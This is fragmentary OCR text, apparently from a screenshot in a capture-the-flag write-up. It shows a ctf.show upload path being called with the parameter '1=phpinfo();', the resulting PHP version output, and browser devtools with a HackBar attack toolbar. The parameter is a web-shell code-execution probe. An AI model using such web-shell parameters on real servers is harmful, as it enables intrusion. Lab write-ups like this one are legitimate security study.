 8c16f7a1-f064-4c68-827b-ba0483af889e.challenge.ctf.show/upload/?1=phpinfo();
PHP Version 5.6.40
System Linux df7dc56d55ca 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with
台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 AdBlock HackBar
T EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENC
1-f064-4c68-827b-ba0483af889e.challenge.ctf.show/upload/?1=phpinfo();
ethod MODIFY HEADER